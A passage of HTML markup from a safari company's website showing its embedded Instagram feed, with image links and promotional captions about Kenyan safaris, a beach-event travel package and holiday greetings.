        <a class="sbi_photo" href="https://www.instagram.com/p/C-kLnNCI9jt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/454905913_1249423652892936_3067563028602717777_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=oDzdfW7FjZwQ7kNvgGmq3Ss&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYDufuoqXcM-nOJFdAg-fKjoYm0GZ8pfNbv4AChTr777Mg&#038;oe=67562A9F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/454905913_1249423652892936_3067563028602717777_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=oDzdfW7FjZwQ7kNvgGmq3Ss&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDufuoqXcM-nOJFdAg-fKjoYm0GZ8pfNbv4AChTr777Mg&amp;oe=67562A9F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/454905913_1249423652892936_3067563028602717777_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=oDzdfW7FjZwQ7kNvgGmq3Ss&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDufuoqXcM-nOJFdAg-fKjoYm0GZ8pfNbv4AChTr777Mg&amp;oe=67562A9F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/454905913_1249423652892936_3067563028602717777_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=oDzdfW7FjZwQ7kNvgGmq3Ss&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDufuoqXcM-nOJFdAg-fKjoYm0GZ8pfNbv4AChTr777Mg&amp;oe=67562A9F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/454905913_1249423652892936_3067563028602717777_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=oDzdfW7FjZwQ7kNvgGmq3Ss&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDufuoqXcM-nOJFdAg-fKjoYm0GZ8pfNbv4AChTr777Mg&amp;oe=67562A9F&quot;}">
            <span class="sbi-screenreader"></span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="They say an elephant never forgets. What they don’t tell you is, you never forget an elephant. 
WORLD ELEPHANTS DAY 🐘🐘🐘

#africareboundsafaris 
#prideofanafricanexperience 
#tembeakenya🇰🇪 
#safari 
#kenya 
#magical 
#views 
#amboseli
#masaimara 
#elephants 
#wildlife
#worldelephantday">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18125392327360761" data-date="1717939117">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7_xEMbo7zv/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/448025361_858955236049830_3824027946400536307_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=vzIDcP6qK1UQ7kNvgEGBOVy&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYDja47PgMO_7HKdRuAZLCjOeNUDdOSTOsPto3Bjo6wjCg&#038;oe=67561ED6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/448025361_858955236049830_3824027946400536307_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=vzIDcP6qK1UQ7kNvgEGBOVy&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDja47PgMO_7HKdRuAZLCjOeNUDdOSTOsPto3Bjo6wjCg&amp;oe=67561ED6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/448025361_858955236049830_3824027946400536307_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=vzIDcP6qK1UQ7kNvgEGBOVy&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDja47PgMO_7HKdRuAZLCjOeNUDdOSTOsPto3Bjo6wjCg&amp;oe=67561ED6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/448025361_858955236049830_3824027946400536307_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=vzIDcP6qK1UQ7kNvgEGBOVy&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDja47PgMO_7HKdRuAZLCjOeNUDdOSTOsPto3Bjo6wjCg&amp;oe=67561ED6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/448025361_858955236049830_3824027946400536307_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=vzIDcP6qK1UQ7kNvgEGBOVy&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDja47PgMO_7HKdRuAZLCjOeNUDdOSTOsPto3Bjo6wjCg&amp;oe=67561ED6&quot;}">
            <span class="sbi-screenreader">Get ready to ride the waves of excitement with our</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Get ready to ride the waves of excitement with our exclusive Summer Tides transport package! 🚌🌊
 #SummerTides
 #EventTransport
 #summertidesbyroad
#summer 
#beach 
#roadtrip">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18089444533435047" data-date="1716131120">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7J4lYeos6p/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/443288558_973294084009898_7067255568025771276_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=VxRrc-hwBZEQ7kNvgFuNggi&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYDiMHF41vG9EISn2Kw2TPe48LQriMlKNOMPwptqHDAgow&#038;oe=67561E0D" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/443288558_973294084009898_7067255568025771276_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VxRrc-hwBZEQ7kNvgFuNggi&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDiMHF41vG9EISn2Kw2TPe48LQriMlKNOMPwptqHDAgow&amp;oe=67561E0D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/443288558_973294084009898_7067255568025771276_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VxRrc-hwBZEQ7kNvgFuNggi&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDiMHF41vG9EISn2Kw2TPe48LQriMlKNOMPwptqHDAgow&amp;oe=67561E0D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/443288558_973294084009898_7067255568025771276_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VxRrc-hwBZEQ7kNvgFuNggi&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDiMHF41vG9EISn2Kw2TPe48LQriMlKNOMPwptqHDAgow&amp;oe=67561E0D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/443288558_973294084009898_7067255568025771276_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VxRrc-hwBZEQ7kNvgFuNggi&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDiMHF41vG9EISn2Kw2TPe48LQriMlKNOMPwptqHDAgow&amp;oe=67561E0D&quot;}">
            <span class="sbi-screenreader">As days are going by fast, we bring you good news </span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="As days are going by fast, we bring you good news ! 
We have collaborated with Summertides to give you favourable accommodation and to make it better it’s at the venue of the event and comes with discounted tickets ! 
Book through us and enjoy an all in one deal ! 
Offer only applies if you book through us ! 🥳
Rates are per night as per room occupancy and meal plan.
Terms and conditions apply.
@jacarandahotels.ke 

#africareboundsafaris 
#prideofanafricanexperience 
#summer 
#beach 
#summertime 
#summertides
#diani 
#party 
#experience">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18028470577965864" data-date="1712748363">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5lEfLqou9Q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/435730082_371131309244651_8863463956896525373_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=d9xkaCudoA8Q7kNvgFwsGVp&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYBmIoUEksOUwwokehKr_v4xSUaZgd09gghm_gvUXWCFRQ&#038;oe=67563135" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/435730082_371131309244651_8863463956896525373_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d9xkaCudoA8Q7kNvgFwsGVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBmIoUEksOUwwokehKr_v4xSUaZgd09gghm_gvUXWCFRQ&amp;oe=67563135&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/435730082_371131309244651_8863463956896525373_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d9xkaCudoA8Q7kNvgFwsGVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBmIoUEksOUwwokehKr_v4xSUaZgd09gghm_gvUXWCFRQ&amp;oe=67563135&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/435730082_371131309244651_8863463956896525373_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d9xkaCudoA8Q7kNvgFwsGVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBmIoUEksOUwwokehKr_v4xSUaZgd09gghm_gvUXWCFRQ&amp;oe=67563135&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/435730082_371131309244651_8863463956896525373_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=d9xkaCudoA8Q7kNvgFwsGVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYBmIoUEksOUwwokehKr_v4xSUaZgd09gghm_gvUXWCFRQ&amp;oe=67563135&quot;}">
            <span class="sbi-screenreader">Eid Mubarak. May Allah bless you all…

#africare</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Eid Mubarak. May Allah bless you all…

#africareboundsafaris 
#prideofanafricanexperience 
#tembeakenya🇰🇪 
#eidmubarak 
#eid 
#happy">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18042743953673914" data-date="1711717988">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5GXNDzrOIt/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/433807588_1878844529207690_3330593015783710706_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=gPLWQPvCTsMQ7kNvgGVlByA&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYAVh--EmKgODu9mc7v5_dXy-BApnqAqrISznKuYCpqKtw&#038;oe=67562D9C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/433807588_1878844529207690_3330593015783710706_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=gPLWQPvCTsMQ7kNvgGVlByA&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAVh--EmKgODu9mc7v5_dXy-BApnqAqrISznKuYCpqKtw&amp;oe=67562D9C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/433807588_1878844529207690_3330593015783710706_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=gPLWQPvCTsMQ7kNvgGVlByA&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAVh--EmKgODu9mc7v5_dXy-BApnqAqrISznKuYCpqKtw&amp;oe=67562D9C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/433807588_1878844529207690_3330593015783710706_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=gPLWQPvCTsMQ7kNvgGVlByA&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAVh--EmKgODu9mc7v5_dXy-BApnqAqrISznKuYCpqKtw&amp;oe=67562D9C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/433807588_1878844529207690_3330593015783710706_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=gPLWQPvCTsMQ7kNvgGVlByA&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYAVh--EmKgODu9mc7v5_dXy-BApnqAqrISznKuYCpqKtw&amp;oe=67562D9C&quot;}">
            <span class="sbi-screenreader">HAPPY EASTER FROM US TO YOU AND YOUR LOVED ONES…</span>
            	                    <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="HAPPY EASTER FROM US TO YOU AND YOUR LOVED ONES…
#africareboundsafaris 
#prideofanafricanexperience 
#tembeakenya🇰🇪 
#eastereggs 
#happy">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18028637584797267" data-date="1710750615">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/C4piBY0ooWj/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/432816592_1394902881142775_8400702121949807877_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=TzPq31VmpLwQ7kNvgFPj_XQ&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYB0I8RZNKNB-iBV3Hq8c-YR_SeOQAtKLj2swxr9u8izhA&#038;oe=67562D6E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/432816592_1394902881142775_8400702121949807877_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TzPq31VmpLwQ7kNvgFPj_XQ&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYB0I8RZNKNB-iBV3Hq8c-YR_SeOQAtKLj2swxr9u8izhA&amp;oe=67562D6E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/432816592_1394902881142775_8400702121949807877_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TzPq31VmpLwQ7kNvgFPj_XQ&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYB0I8RZNKNB-iBV3Hq8c-YR_SeOQAtKLj2swxr9u8izhA&amp;oe=67562D6E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/432816592_1394902881142775_8400702121949807877_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TzPq31VmpLwQ7kNvgFPj_XQ&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYB0I8RZNKNB-iBV3Hq8c-YR_SeOQAtKLj2swxr9u8izhA&amp;oe=67562D6E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/432816592_1394902881142775_8400702121949807877_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=TzPq31VmpLwQ7kNvgFPj_XQ&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYB0I8RZNKNB-iBV3Hq8c-YR_SeOQAtKLj2swxr9u8izhA&amp;oe=67562D6E&quot;}">
            <span class="sbi-screenreader">The Highlights of this safari were Mt.Kilimanjaro </span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The Highlights of this safari were Mt.Kilimanjaro Views…
Just imagine waking up to such views 😍😍

#africareboundsafaris 
#prideofanafricanexperience 
#tembeakenya🇰🇪 
#safari 
#kenya 
#magical 
#views 
#amboseli 
#mtkilimanjaro">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18040839631580290" data-date="1706260467">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/C2jseCboW8s/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/421966161_1127680555074247_8278412627917032848_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=61v6Am-XN14Q7kNvgGsFEe6&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYDVN9JO7MPCmPVwvSNAc9k-9vTpIeLoaNfbfn2uZSoaUg&#038;oe=67561894" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/421966161_1127680555074247_8278412627917032848_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=61v6Am-XN14Q7kNvgGsFEe6&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDVN9JO7MPCmPVwvSNAc9k-9vTpIeLoaNfbfn2uZSoaUg&amp;oe=67561894&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/421966161_1127680555074247_8278412627917032848_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=61v6Am-XN14Q7kNvgGsFEe6&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDVN9JO7MPCmPVwvSNAc9k-9vTpIeLoaNfbfn2uZSoaUg&amp;oe=67561894&quot;,&quot;320&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/421966161_1127680555074247_8278412627917032848_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=61v6Am-XN14Q7kNvgGsFEe6&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDVN9JO7MPCmPVwvSNAc9k-9vTpIeLoaNfbfn2uZSoaUg&amp;oe=67561894&quot;,&quot;640&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/421966161_1127680555074247_8278412627917032848_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=61v6Am-XN14Q7kNvgGsFEe6&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYDVN9JO7MPCmPVwvSNAc9k-9vTpIeLoaNfbfn2uZSoaUg&amp;oe=67561894&quot;}">
            <span class="sbi-screenreader">You can start changing the world for the better by</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img decoding="async" src="https://africareboundsafaris.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="You can start changing the world for the better by planting a tree… 

#africareboundsafaris 
#prideofanafricanexperience 
#plantatree 
#mmtreechallenge 
#environment 
#climatechange 
#naturelovers 
#savetheplanet">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18009065930273127" data-date="1704445976">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/C1tohJeIhN1/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-hel3-1.cdninstagram.com/v/t51.29350-15/417155282_1085470159549262_6448346507374321302_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=AqloZwyafOIQ7kNvgG3gfVp&#038;_nc_zt=23&#038;_nc_ht=scontent-hel3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&#038;oh=00_AYCTOF2ZAG7Iqs6Znjcd7eXuBaV87Cu68klobJw38OO9Pw&#038;oe=67560E35" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/417155282_1085470159549262_6448346507374321302_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AqloZwyafOIQ7kNvgG3gfVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCTOF2ZAG7Iqs6Znjcd7eXuBaV87Cu68klobJw38OO9Pw&amp;oe=67560E35&quot;,&quot;150&quot;:&quot;https:\/\/scontent-hel3-1.cdninstagram.com\/v\/t51.29350-15\/417155282_1085470159549262_6448346507374321302_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=AqloZwyafOIQ7kNvgG3gfVp&amp;_nc_zt=23&amp;_nc_ht=scontent-hel3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=ASPfi1Rk9HU0xNhaMfJMaR9&amp;oh=00_AYCTOF2ZAG7Iqs6Znjcd7eXuBaV87Cu68klobJw38OO9Pw&amp;oe=67560E35&